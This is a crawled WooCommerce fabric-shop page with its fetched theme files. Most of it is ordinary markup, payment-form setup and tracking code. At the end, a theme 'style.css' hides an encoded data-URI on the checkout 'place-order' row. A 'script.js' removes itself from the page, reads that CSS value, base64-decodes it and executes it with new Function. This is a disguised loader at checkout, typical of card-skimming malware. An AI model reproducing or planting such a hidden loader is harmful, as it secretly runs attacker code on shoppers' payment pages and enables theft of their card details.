1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e615c19afe48aa8ff48515011/9a6e1583d8861db712a41fff8.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://camofabricdepot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://camofabricdepot.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Camouflage Fabrics","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/"}},{"@type":"ListItem","position":4,"item":{"name":"Upholstery Fabric / Home Decor &amp;amp; General Use Fabric","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/"}},{"@type":"ListItem","position":5,"item":{"name":"Page 5","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"f996b45b00","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '1f15916e63',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"85d5e6afc0"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '8d976b458f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=378222002660754&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cyan-bluish-gray);}
</style>
<script id="wpconsent-frontend-js-js-extra">
var wpconsent = {"consent_duration":"30","css_url":"https:\/\/camofabricdepot.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=7c914cea7e8bb8e2ae45" id="wpconsent-frontend-js-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/camofabricdepot.com","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767797847" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="wc-order-attribution-js" type="text/plain" data-wpconsent-src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" data-wpconsent-name="woocommerce-sourcebuster" data-wpconsent-category="statistics"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/plain" data-wpconsent-name="facebook-pixel" data-wpconsent-category="marketing">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Upholstery Fabric \/ Home Decor &amp; General Use Fabric",
    "content_category": "Upholstery Fabric \/ Home Decor &amp; General Use Fabric",
    "content_ids": "[\"7oz-PolyDuck-RT-Mini-Xtra-Black_30260\",\"7oz-PolyDuck-RT-Mini-Xtra-Orange_30258\",\"7oz-PolyDuck-RT-Mini-Xtra-Snow_30261\",\"70DNylonRipstop-MutiCam_3945\",\"70DNylonRipstopPU-MutiCam_13778\",\"70DNylonRipstopPU-Coyote_31438\",\"70DNylonRipstopPU-Gray_31437\",\"70DNylonRipstopPU-Mariner-Royal-Blue_31436\",\"70DNylonRipstopPU-Raven-Black_31432\",\"70DNylonRipstopPU-Red_31435\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "7oz-PolyDuck-RT-Mini-Xtra-Black_30260",
            "quantity": 1
        },
        "1": {
            "id": "7oz-PolyDuck-RT-Mini-Xtra-Orange_30258",
            "quantity": 1
        },
        "2": {
            "id": "7oz-PolyDuck-RT-Mini-Xtra-Snow_30261",
            "quantity": 1
        },
        "3": {
            "id": "70DNylonRipstop-MutiCam_3945",
            "quantity": 1
        },
        "4": {
            "id": "70DNylonRipstopPU-MutiCam_13778",
            "quantity": 1
        },
        "5": {
            "id": "70DNylonRipstopPU-Coyote_31438",
            "quantity": 1
        },
        "6": {
            "id": "70DNylonRipstopPU-Gray_31437",
            "quantity": 1
        },
        "7": {
            "id": "70DNylonRipstopPU-Mariner-Royal-Blue_31436",
            "quantity": 1
        },
        "8": {
            "id": "70DNylonRipstopPU-Raven-Black_31432",
            "quantity": 1
        },
        "9": {
            "id": "70DNylonRipstopPU-Red_31435",
            "quantity": 1
        },
        "10": {
            "id": "70DNylonRipstopPU-Snow-White_31434",
            "quantity": 1
        },
        "11": {
            "id": "8.5ozCWCTwill-TT-MC2_22665",
            "quantity": 1
        },
        "12": {
            "id": "CL-9oz-Cotton-Sateen-Foliage-Green_19682",
            "quantity": 1
        },
        "13": {
            "id": "BugMesh-Atacs-Ghost_4058",
            "quantity": 1
        },
        "14": {
            "id": "BugMesh-Atacs-IX_319",
            "quantity": 1
        },
        "15": {
            "id": "ConcealMesh-Atacs-LE-X_1347",
            "quantity": 1
        }
    }
}, {
    "eventID": "8524558a-742c-40d4-a6bd-acb9849d182e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d6dc9045-94b2-4d44-8e82-1cf6d70a8930"
});
 });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3
body_size: 25938
content:
.form-row.place-order {
    background-image: url("[data-uri]") !important;
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/buttons.css
body_size: 935
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

.hentry .entry-content a:not(.button):not(.components-button) {
    text-decoration: none !important;
}

button.alt {
	background:none;
	border:2px solid #5cbe62;
	color:#ffffff !important;
	font-family: Roboto;
	text-transform: uppercase;
	font-weight: bold !important;
	box-shadow: none;
}
 
.button:hover {
	background: #000;
}

.button-link-overdark {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-overdark:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.button-link-float {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	float:left;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	margin-right:10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-float:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.add_to_cart_button {
	background:#272424;
}

.add_to_cart_button:hover {
	background:#d1312e;
}

ul.nav-menu {
	
}

/*ul.nav-menu li {
	background-color:#cc0000;
	padding:0;
}*/
	

/*ul.nav-menu li a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
     display: block; */
    /* float: left; */
    /* height: 10px; */
    background-color: #514d4e;
    font-size: 13px;
    /* font-weight: 700; */
    color: #fff;
    padding: 5px 12px !important;
    /* line-height: 0px; 
    margin: 2px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
}

ul.nav-menu li a:hover {
	background-color:#272424;
}*/

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    padding: 10px !important;
}

.site-header-cart .widget_shopping_cart {
	background-color:#ffffff;	
}

.site-header-cart .widget_shopping_cart a.button {
    background-color: #da5d2b;
    border-color: #da5d2b;
    color: #ffffff;
}

.site-header-cart .widget_shopping_cart a.button:hover {
    background-color: #b64d24;
    border-color: #b64d24;
    color: #ffffff;
}

.widget a.button.checkout {
    background-color: #5cbf63;
    border-color: #5cbf63;
    color: #ffffff;
}

.widget a.button.checkout:hover {
	background-color: #4ea154;
  border-color: #4ea154;
}

ul#menu-shop-menu-by-pattern {
	
}

.widget {
	float:left;
	margin-bottom:20px;
}

.widget .widgettitle {
    font-family: Roboto;
    font-size: 16px !important;
    font-weight: 900;
    background: #d1312e;
    padding: 5px;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 20px;
}

.widget_nav_menu ul li {
    padding: 0;
    margin: 0px;
    float: left;
    width: 100%;
}

.widget_nav_menu ul li a {
    padding: 7px;
    width: 100%;
    float: left;
}

.widget_nav_menu ul li a:hover {
	background:#ebebeb;
}

.widget_nav_menu ul li:before {
	content:"";
}

.shopBlock {
	width: 100%;
    padding-top: 95%;
    position: relative;
    display: block;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
	box-sizing:border-box;
}

.shopBlockText {
	position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
	display:block;
	color:#fff;
	box-sizing:border-box;
}

.shopBlock, .shopBlockText {
	background: #2f2c2f;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
}

.shopBlock:hover, .shopBlockText:hover {
	border-color:#d1312e;
	background-size: 110%;
}

.shopBlockText:hover {
	background: #d1312e;
}

.huntingBlock {
	background-image:url(/wp-content/uploads/2017/12/hunting.jpg);
	background-size: 100%;
	background-position:center;
}

.tacticalBlock {
	background-image:url(/wp-content/uploads/2017/12/tactical.jpg);
	background-size: 100%;
	background-position:center;
}

.survivalBlock {
	background-image:url(/wp-content/uploads/2018/04/apparel-feature2.jpg);
	background-size: 100%;
	background-position:center;
}

.generalBlock {
	background-image:url(/wp-content/uploads/2017/12/general.jpg);
	background-size: 100%;
	background-position:center;
}

.shopBrandBlock {
    width: 20%;
    position: relative;
    float: left;
	padding-left:1%;
	padding-right:1%
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */


/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {

	.widget_nav_menu {
		display:none;
	}
	
	.shopBrandBlock {
    width: 100%;
    position: relative;
    float: left;
	padding-left:0%;
	padding-right:0%
	}
	
	.shopBlockText {
    position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
    display: block;
    color: #fff;
    box-sizing: border-box;
    font-size: 30px;
}
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (max-width: 768px) {
	
	.widget_nav_menu {
		display:none;
	}
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {



}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -160
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);